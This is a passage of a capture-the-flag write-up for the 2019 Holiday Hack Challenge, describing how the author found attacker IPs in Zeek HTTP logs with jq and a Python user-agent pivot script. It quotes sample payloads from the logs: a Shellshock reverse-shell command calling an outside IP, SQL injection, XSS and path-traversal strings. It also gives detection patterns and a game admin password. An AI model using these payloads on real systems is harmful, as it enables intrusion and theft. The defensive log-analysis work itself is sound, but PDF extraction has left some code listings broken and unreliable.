In the 'Elements' tab, find (CTRL-F) 'macaroni'. Drag the macaroni-div inside the lock's div and retry unlocking. This time the error 'Missing cotton swab' appears in the Console. Just like with macaroni, find and drag the 'swab'-div inside the lock's div. Idem for the missing 'gnome'-div.

After the macaroni, swab and gnome divs are inside the lock's div, the lock opens successfully.

### The villain

Opening the final lock unveils the villain of this story... The tooth fairy:



FIGURE 48: THE MESSAGE INSIDE THE BOX

It makes sense that the weird curvy shape on the villain's paper we found in [objective](#page-73-1) 9, is in fact a tooth:



# Objective 11 Answer: The Tooth Fairy

After completing the objective, Shinny Upatree has the following dialogue:

- $\Rightarrow$  Wha what?? You got into my crate?!
- $\Rightarrow$  Well that's embarrassing...
- $\Rightarrow$  But you know what? Hmm... If you're good enough to crack MY security...
- $\Rightarrow$  Do you think you could bring this all to a grand conclusion?
- $\Rightarrow$  Please go into the sleigh shop and see if you can finish this off!
- $\Rightarrow$  Stop the Tooth Fairy from ruining Santa's sleigh route!

# <span id="page-106-0"></span>12) Filter Out Poisoned Sources of Weather Data

### Difficulty: **李幸幸幸幸**

Use the data supplied in the Zeek JSON logs to identify the IP addresses of attackers poisoning Santa's flight mapping software. Block the 100 [offending](https://srf.elfu.org/) sources of information to guide Santa's [sleigh](https://srf.elfu.org/) through the attack. Submit the Route ID ("RID") success value that you're given. For hints on achieving this objective, please visit the Sleigh Shop and talk with Wunorse Openslae.

Wunorse Openslae will give a [hint](#page-45-0) for this challenge if you solve the problem inside the [jq](#page-44-0) [terminal.](#page-44-0) He hints that he is worried about LFI, XSS, and SQLi and expects 'some shell stuff in there too'. He also says: 'If you find <sup>a</sup> log entry that definitely looks bad, try pivoting off other unusual attributes in that entry to find more bad IPs.'

We need to detect the LFI, XSS, SQLi and shell anomalies in the Zeek http.log and see if we can find more IP addresses based on the unusual attributes in the found anomalies. All malicious IP addresses should be blocked in Santa's Sleigh Route Finder on [https://srf.elfu.org/.](https://srf.elfu.org/)

### Required resources:

Download the Zeek logs here: <https://downloads.elfu.org/http.log.gz>

### Approach

First we want to check out what Santa's Sleigh Route Finder looks like. After browsing to <https://srf.elfu.org/> we're confronted with a login:



Maybe the credentials can be found in the Zeek logs. If they were retrieved from the website, the response would have a [status](https://developer.mozilla.org/en-US/docs/Web/HTTP/Status/200) code 200, so let's find all unique entries where the HTTP status\_code = 200. This is where some hands-on experience with the  $jq$ -tool from Wunorse Openslae's terminal came in handy, because the quickest way to handle this query is by using jq:



Note the README.md entry and remember [the document](#page-95-0) we decrypted in objective 10. Chapter 3 of that document stated something about the credentials of Santa's Sleigh Route Finder being in a readme file in a [git repository](https://help.github.com/en/github/creating-cloning-and-archiving-repositories/about-readmes):



FIGURE 50: CHAPTER 3 OF THE SUPER SLED-O-MATIC QUICK-START GUIDE

Browse to <https://srf.elfu.org/README.md> and find the credentials:

```
# Sled-O-Matic - Sleigh Route Finder Web API
### Installation
sudo apt install python3-pip
sudo python3 -m pip install -r requirements.txt
#### Running:
 `python3 ./srfweb.py`
#### Logging in:
You can login using the default admin pass:
 `admin 924158F9522B3744F5FCD4D10FAC4356`
```
Login with these credentials:

- username: admin
- password: 924158F9522B3744F5FCD4D10FAC4356

After logging in we see a single page site on which we can read the API documentation, see the weather reports from any Elf Weather station in the world and modify the firewall rules. Let's check out this last section:



FIGURE 51: THE SLEIGH ROUTE FINDER'S FIREWALL RULES

<span id="page-108-0"></span>Reading the description, we can configure the firewall rules with a list of IP addresses or IP ranges to accept or deny. After any modification, the route is recalculated showing Santa flying in the sky. As long as the malicious IP addresses aren't blocked, Santa keeps crashing. It's time to analyze the log file and search for malicious activity.

#### Finding the bad ip addresses in http.log

Taking Wunorse's hint into consideration, we should be looking for patterns in the logs that look like exploits of SQLi, LFI, XSS and shellcode.

Generally the jq statement for these searches have a similar pattern. Let's say we want to look for the string /etc/passwd in the uri attribute. The jq command to find the IP-addresses having this pattern looks like this:

#### jq '.[] | select (.uri | contains("/etc/passwd")) | ."id.orig\_h"' http.log

I ended up finding the following patterns:

#### Shellcode

':;' - example: () { :; }; /bin/bash -c '/bin/nc 55535 220.132.33.81 -e /bin/bash'

Found in the 'user agent' attribute. We can obtain the IP addresses with the following jq command:

jq '.[] | select (.user\_agent | contains(":;")) | ."id.orig\_h"' http.log

6 unique IP addresses matched the shellcode pattern.

#### SQL injection

```
''' - example: 1' UNION/**/SELECT/**/1,2,434635502,4/*&blog=1
```
Found in the attributes 'user\_agent', 'uri' and 'username'. We can obtain the IP addresses with the following jq commands:



36 unique ip addresses matched the SQLi pattern.

#### Cross-site scripting

'<' - example: /api/weather?station\_id=<script>alert(1)</script>.html

Found in the attributes 'uri' and 'host'. We can obtain the IP addresses with the following jq commands:

jq '.[] | select (.uri | contains("<")) | ."id.orig\_h"' http.log jq '.[] | select (.host | contains("<")) | ."id.orig\_h"' http.log

16 unique IP addresses matched the XSS pattern.

#### Local File Inclusion

 $'$ ../' - example:/api/login?id=/../../../../../../../../../etc/passwd '/etc/passwd' - example: /api/weather?station\_id=;cat /etc/passwd

Found in the 'uri' attribute. We can obtain the IP addresses with the following jq commands:

jq '.[] | select (.uri | contains("../")) | ."id.orig\_h"' http.log jq '.[] | select (.uri | contains("/etc/passwd")) | ."id.orig\_h"' http.log

11 unique ip addresses matched the LFI pattern.

This results in the following 62 unique bad IP addresses. Note that some IP addresses were matched for multiple categories, which is why these individual category numbers add up to more than 62.

0.216.249.31





#### Pivoting an unusual attribute

We found a list of 62 bad IP addresses; not enough to reach the 100 required addresses. Now we would like to know whether the attackers behind these addresses used any other IP addresses to perform their malicious activities.

An attribute of an HTTP connection that would potentially be the same for one single attacker across different IP addresses is user agent. The attacker might be using the same browser or tool when he switches IP addresses.

If we would collect all values for the user agent attribute of each of the 62 IP addresses and collect all IP addresses that are using these user agent values, we could potentially find all IP addresses used by all malicious actors.

I used a Python program to do this.

#### Script all the things!

The entire code of this Python program can be found on my GitHub [repository.](https://github.com/CoenGoedegebure/HolidayHackChallenge2019/tree/master/12_SleighRouteFinder) In this code I also programmed the analysis of the log file to find the bad IP addresses described above, without the use of jq, for fun.

#### Method: get\_bad\_pivot\_elements()

This method takes the log file and the list of bad IP-addresses. It then retrieves all values of the 'user\_agent' attribute used by these IP addresses. It can be expected that some user\_agent values are common and not malicious (the attacker may be using a hacking tool one minute and for another connection switch to a normal browser used by the good elves as well). We need to be able to filter these false positives out.

This is why the get bad pivot elements ()-method counts the occurrences of each user\_agent-value in the log and outputs these to a file. This file can be edited to remove the false positives for the next stage. We expect the user\_agents with a significantly higher count to be false positives since the chance is high they are used by good elves too.

```
1 def get_bad_pivot_elements(log_file, ip_addresses, output_filename):
2 with open(log file, 'r') as input file:
3 data = json.load(input_file)
4
        bad<sup>_</sup>elements = []
```

```
6 occurrences = []
7
       # Get the user agents used by each of the bad ip addresses
9 for element in data:
10 if element['id.orig_h'] in ip_addresses:
11 bad_elements.append(element['user_agent'])
12
13 # Count the occurrences of each of the user agents
14 for element in data:
15 if element['user agent'] in bad elements:
16 occurrences.append(element[pivot_element])
17
18 print(f'Number of occurrences for each user agent:')
19 pivot_values = Counter(occurrences).most_common()
20 with open(output_filename, 'w') as output_file:
21 for value in pivot_values:
22 print(f'{value[1]}: {value[0]}')
23 output_file.write(f'{value[0]}\n')
```
- Lines 9-11 get the user\_agent value for each bad IP address and stores it in the bad element array.
- Lines 14-16 check each log entry to see if its user\_agent is one used by an attacker. If so, add it to a list. We do this so we can count the number of times a user agent occurs in the entire log.
- Lines 19-23 count the occurrences of all found user\_agents in the log and outputs that to console and an output file. The format of the output is  $\langle$  count $\rangle$ :  $\langle$  user\_agent $\rangle$

The next step is to go through the list of all user\_agent values and filter out the false positives. Since we sorted this list by occurrence count, it is easy to see a pattern:

```
17: Mozilla/5.0 (X11; U; Linux i686; it; rv:1.9.0.5) Gecko/2008121711 Ubuntu/9.04 (jaunty)
Firefox/3.0.5
11: Mozilla/5.0 (Macintosh; U; PPC Mac OS X 10_4_11; fr) AppleWebKit/525.18 (KHTML, like
Gecko) Version/3.1.2 Safari/525.22
11: Mozilla/5.0 (Windows; U; Windows NT 5.2; sk; rv:1.8.1.15) Gecko/20080623
Firefox/2.0.0.15
10: Mozilla/5.0 (X11; U; Linux i686; en-US; rv:1.8.1.8) Gecko/20071004 Firefox/2.0.0.8
(Debian-2.0.0.8-1)
5: Mozilla/4.0 (compatible;MSIe 7.0;Windows NT 5.1)
3: 1' UNION SELECT
1,concat(0x61,0x76,0x64,0x73,0x73,0x63,0x61,0x6e,0x6e,0x69,0x6e,0x67,,3,4,5,6,7,8 -- '
2: HttpBrowser/1.0
2: Mozilla/4.0 (compatible; MSIE6.0; Windows NT 5.1)
2: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT5.1)
2: Mozilla/4.0 (compatible; MSIE 6.1; Windows NT6.0)
2: Mozilla/4.0 (compatible; MSIE 7.0; Windos NT 6.0)
... snip ...
```
The first 4 values in this list occur much more often in the log file than the ones below that. We

can assume these are common user\_agents also used by the good elves, so we consider these entries as false positives. Remove the first 4 lines from the file.

Now we can use this file as input to get all IP addresses having a bad user\_agent.

#### Method: get\_malicious\_ips()

This method takes the log file and the file with the values of the bad user\_agents and uses this input to get all IP addresses using a bad user\_agent. The resulting list are the IP addresses that should be black-listed in the Sleigh Route Finder's Firewall:

```
1 def get malicious ips(log file, bad ua filename):
2 with open(log_file, 'r') as input_file:
             data = json.load(input_file)
4
         with open(bad_ua_filename, 'r') as bad_ua_file:
             user_agents = [ua.strip() for ua in bad_ua_file.readlines()]
7
8 malicious_ips = []<br>9 for element in dat
9 for element in data:<br>10 if element['user
             if element['user agent'] in user agents:
11 malicious_ips.append(element['id.orig_h'])
12
13 # Print the list comma separated for easy copy-paste into the firewall rules
14 print('The malicious ip addresses:')
15 print(','.join(malicious_ips))
```
- Lines 2-6 read the input from the provides files
- Lines 9-11 find the IP addresses that have a user\_agent matching one in the list of bad user\_agents.
- Line 15 produces a comma-separated list of the found IP addresses

The output produces a comma-separated list of 94 IP addresses. After copy-pasting this list to the firewall rules and configuring it to 'DENY' these addresses, we get the following result:



FIGURE 52: OBJECTIVE 12 COMPLETED!

<span id="page-114-0"></span>The route calculation was successful and we get the code 0807198508261964. We've saved Christmas!



# Epilogue

After completing objective 12 the Bell Tower Access door opens. We walk outside, climb the ladder and end up in the Bell Tower:



#### <span id="page-115-0"></span>FIGURE 53: THE BELL TOWER

In the Bell Tower we see Santa, Krampus and the Tooth Fairy.

#### Santa has the following dialogue:

- $\Rightarrow$  You did it! Thank you! You uncovered the sinister plot to destroy the holiday season!
- $\Rightarrow$  Through your diligent efforts, we've brought the Tooth Fairy to justice and saved the holidays!
- $\Rightarrow$  Ho Ho Ho!
- $\Rightarrow$  The more I laugh, the more I fill with glee.
- $\Rightarrow$  And the more the glee,
- $\Rightarrow$  The more I'm a merrier me!
- $\Rightarrow$  Merry Christmas and Happy Holidays.

#### Krampus will have some explaining to do:

- $\Rightarrow$  Congratulations on a job well done!
- $\Rightarrow$  Oh, by the way, I won the Frido Sleigh contest.
- $\Rightarrow$  I got 31.8% of the prizes, though I'll have to figure that out.

The Tooth Fairy would not look bad as the villain in a Scooby Doo episode:

- $\Rightarrow$  You foiled my dastardly plan! I'm ruined!
- $\Rightarrow$  And I would have gotten away with it too, if it weren't for you meddling kids!

